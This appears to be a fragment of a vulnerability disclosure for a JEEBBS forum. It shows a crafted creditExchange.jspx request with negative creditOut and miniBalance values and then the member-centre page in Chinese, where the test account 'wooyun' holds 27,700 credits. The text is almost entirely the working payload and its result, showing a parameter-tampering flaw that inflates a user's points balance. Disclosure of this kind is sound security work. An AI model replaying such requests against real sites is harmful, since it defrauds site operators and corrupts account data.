 http://localhost/jeebbs/member/creditExchange.jspx?creditIn=26&creditOut=-27600&creditOutType=1&miniBalance=-10000000&password=wooyun
Enable Post data Enable Referrer
JEEBBS 首页 官网 购买 服务 主题搜索
JEEBBS论坛 » 会员中心
会员中心首页
个人资料
积分
搜索主题
我的主题
我的回复
搜索好友
我的好友
好友请求
发送消息
修改头像
wooyun (数字ID:23) 编辑资料
我的首页 我的主题 我的回复
精华: 0 会员头衔: 白丁
发帖: 1 会员级别: 1
积分: 27700 威望: 105 注册时间: 2013-07-31
回复: 0 最后登录: 2013-07-31 22:34:36